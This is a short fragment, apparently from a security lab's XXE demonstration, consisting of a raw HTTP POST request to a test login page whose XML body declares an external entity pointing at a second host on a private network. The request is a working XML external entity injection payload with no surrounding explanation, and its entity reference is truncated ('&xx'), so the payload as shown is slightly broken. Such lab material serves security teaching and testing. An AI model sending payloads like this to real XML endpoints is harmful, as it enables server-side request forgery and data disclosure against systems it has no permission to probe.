 POST /php_xxe/doLogin.php HTTP/1.1
Host: 172.26.1.134:8080
Content-Length: 176
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://172.26.1.134:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://172.26.1.134:8080/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "http://192.168.1.223:9999">]>
<user><username>&xx</username><password>123123</password></user>
字节脉搏实验室